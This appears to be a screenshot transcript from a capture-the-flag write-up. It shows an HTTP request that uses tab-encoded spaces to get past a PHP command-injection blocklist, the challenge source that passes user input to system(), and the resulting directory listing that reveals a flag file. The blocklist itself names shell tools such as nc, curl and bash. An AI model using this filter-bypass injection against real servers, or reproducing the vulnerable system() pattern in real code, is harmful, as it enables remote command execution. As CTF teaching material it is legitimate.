 GET /?cmd=du%09-ah%09.%09 HTTP/1.1
Host:
Connection: close
sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90", "Google Chrome";v="90"
sec-ch-ua-mobile: ?0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.212 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-HK,zh-CN;q=0.9,zh;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: __utmz=40763640.1595380854.1.1.utmcsr=baidu|utmccn=(organic)|utmcmd=organic
<span style="color: #0000BB">&lt;?php<br />highlight_file</span><span
style="color: #007700">(</span><span style="color: #0000BB">__FILE__</span><span
style="color: #007700">);<br /></span><span style="color:
#0000BB">$filter&nbsp;</span><span style="color: #007700">=&nbsp;</span><span
style="color:
#DD0000">'/#|`|&nbsp;|[\x0a]|php|perl|dir|rm|ls|sleep|cut|sh|bash|grep|as
h|nc|ping|curl|cat|tac|od|more|less|nl|vi|unique|head|tail|sort|rev|str
ing|find|\$|\(|\)|\[|\]|\{|\}|\&gt;|\&lt;|\?|\'|"|\*|;|\||&amp;|\/|\\\\/
is'</span><span style="color: #007700">;<br /></span><span style="color:
#0000BB">$cmd&nbsp;</span><span style="color: #007700">=&nbsp;</span><span
style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span
style="color: #DD0000">'cmd'</span><span style="color: #007700">];<br
/>if(!</span><span style="color: #0000BB">preg_match</span><span style="color:
#007700">(</span><span style="color: #0000BB">$filter</span><span style="color:
#007700">,&nbsp;</span><span style="color: #0000BB">$cmd</span><span
style="color: #007700">)){<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span
style="color: #0000BB">system</span><span style="color: #007700">(</span><span
style="color: #0000BB">$cmd</span><span style="color: #007700">.</span><span
style="color: #DD0000">"echo&nbsp;'okkkkkk'"</span><span style="color:
#007700">);<br />}else{<br />&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span
style="color: #DD0000">"ohhhhnnnoooooooooo....."</span><span style="color:
#007700">);<br />}<br /></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code>4.0K ./this_is_real_real_flag_other_is_fake
4.0K ./index.php
4.0K ./favicon.ico
16K .